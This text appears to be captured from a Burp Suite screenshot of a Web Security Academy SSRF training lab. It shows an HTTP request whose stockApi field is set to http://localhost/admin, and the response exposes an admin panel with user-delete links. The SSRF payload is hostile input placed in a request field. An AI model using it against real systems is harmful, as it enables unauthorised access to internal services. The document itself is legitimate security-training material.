 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1
Send Cancel Burp AI Target: https://0abd0044041878d981f48e150011004e.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0abd0044041878d981f48e150011004e.web-security-academy.ne
t
3 Cookie: session=BqB9EUJiKJYZIkp88RY9Cn6fG3MozzUs
4 Content-Length : 39
5 Sec-Ch-Ua-Platform : "Windows"
6 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/152.0.0.0
Safari/537.36
7 Sec-Ch-Ua : "Chromium";v="152", "Not?A_Brand";v="24",
"Google Chrome";v="152"
8 Content-Type : application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile : ?0
10 Accept : */*
11 Origin :
https://0abd0044041878d981f48e150011004e.web-security-ac
ademy.net
12 Sec-Fetch-Site : same-origin
13 Sec-Fetch-Mode : cors
14 Sec-Fetch-Dest : empty
15 Referer :
https://0abd0044041878d981f48e150011004e.web-security-ac
ademy.net/product?productId=2
16 Accept-Encoding : gzip, deflate, br
17 Accept-Language : en-US,en;q=0.9
18 Priority : u=1, i
19
20 stockApi =http%3a%2f%2flocalhost%2fadmin
Response
Pretty Raw Hex Render \n
Web
Aca
Basic SSRF
against the
local server
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete
Inspector
Selection 29 (0x1d)
Selected text
ttp%3a%2f%2flocalhost%2fadmin
Decoded from: URL encoding
ttp://localhost/admin
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Response headers 5
Inspector
Notes
Explanations
Custom actions